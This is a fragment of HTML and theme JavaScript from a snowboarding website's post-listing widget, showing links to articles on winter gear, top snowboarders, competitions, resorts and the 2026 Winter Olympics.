block_tdi_1.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color_a":"#","header_text_color_b":"#","speech_bubble_text":"","speech_bubble_color":"#","subtitle_text":"","subtitle_text_color":"#","subtitle_border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_2";
block_tdi_1.post_count = "10";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "17";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"></div><div id="tdi_1" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" class="td-image-wrap " title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-324x160.jpg.webp 324w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/02/vector-brand-review-648x320.jpg.webp 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" type="image/webp"/><img width="324" height="160" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20324%20160&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg"/><noscript><img width="324" height="160" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-324x160.jpg 324w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/02/vector-brand-review-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px" alt="vector brand review" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review"></noscript></picture></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/" rel="bookmark" title="Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review">Cold Weather Gear for Everyday Comfort – Vector Brand 2024 Review</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.abc-of-snowboarding.com/author/vesna-kurcubic/">Vesna Kurcubic</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-26T12:56:03+00:00">February 26, 2024</time></span>                <span class="td-module-comments"><a href="https://www.abc-of-snowboarding.com/vector-brand-review/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                As the chill of winter sets in, finding the right gear to keep warm becomes a priority. With the market being flooded with countless...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" class="td-image-wrap " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2024/01/Shredding-Superstars-Top-4-Snowboarders-on-the-Planet-at-Present--200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Superstars: Top 4 Snowboarders on the Planet at Present " title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/top-snowboarders-on-planet/" rel="bookmark" title="Shredding Superstars: Top 4 Snowboarders on the Planet at Present ">Shredding Superstars: Top 4 Snowboarders on the Planet at Present </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-23T12:29:54+00:00">January 23, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" class="td-image-wrap " title="The Most Decorated Snowboarders in Winter Olympics History "><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History " data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/12/The-Most-Decorated-Snowboarders-in-Winter-Olympics-History-1-2-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="The Most Decorated Snowboarders in Winter Olympics History " title="The Most Decorated Snowboarders in Winter Olympics History "></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/most-decorated-snowboarders-in-winter-olympics-history/" rel="bookmark" title="The Most Decorated Snowboarders in Winter Olympics History ">The Most Decorated Snowboarders in Winter Olympics History </a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T14:09:21+00:00">December 20, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" class="td-image-wrap " title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/6-Tips-for-Crafting-the-Perfect-Video-from-Your-Snowboarding-Adventures-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/video-from-snowboarding-adventures/" rel="bookmark" title="6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures">6 Tips for Crafting the Perfect Video from Your Snowboarding Adventures</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-26T15:58:13+00:00">November 26, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" class="td-image-wrap " title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/5-Biggest-Snowboarding-Competitions-In-The-World-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Shredding Success: 5 Biggest Snowboarding Competitions In The World" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/biggest-snowboarding-competitions/" rel="bookmark" title="Shredding Success: 5 Biggest Snowboarding Competitions In The World">Shredding Success: 5 Biggest Snowboarding Competitions In The World</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T11:03:24+00:00">November 13, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" class="td-image-wrap " title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/11/Countdown-to-the-2026-Winter-Olympics-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/countdown-to-2026-winter-olympics/" rel="bookmark" title="Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!">Countdown to the 2026 Winter Olympics: Get Ready for the Thrills!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-01T09:27:31+00:00">November 1, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" class="td-image-wrap " title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/09/Top-10-Snowboarding-Resorts-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/snowboarding-resorts-for-winter/" rel="bookmark" title="Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season">Discover the Top 10 Snowboarding Resorts for 2023/2024 Winter Season</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-25T12:20:18+00:00">September 25, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" class="td-image-wrap " title="How Polarized Lenses Enhance Your Snow Experience"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-100x70.png.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/image-1024x672-1-200x140.png.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-100x70.png 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/image-1024x672-1-200x140.png 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="How Polarized Lenses Enhance Your Snow Experience"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/polarized-lenses-enhance-your-snow-experience/" rel="bookmark" title="How Polarized Lenses Enhance Your Snow Experience">How Polarized Lenses Enhance Your Snow Experience</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-28T13:07:18+00:00">August 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" class="td-image-wrap " title="The Best Snowboarders of All Time"><picture><source data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg.webp 100w, https://www.abc-of-snowboarding.com/wp-content/webp-express/webp-images/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg.webp 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" type="image/webp"/><img width="100" height="70" class="entry-thumb webpexpress-processed" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20100%2070&#39;%3E%3C/svg%3E" data-lazy-srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" data-lazy-sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time" data-lazy-src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg"/><noscript><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg" srcset="https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-100x70.jpg 100w, https://www.abc-of-snowboarding.com/wp-content/uploads/2023/08/Best-Snowboarders-of-All-Time-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px" alt="" title="The Best Snowboarders of All Time"></noscript></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.abc-of-snowboarding.com/best-snowboarders-of-all-time/" rel="bookmark" title="The Best Snowboarders of All Time">The Best Snowboarders of All Time</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T08:26:46+00:00">August 24, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

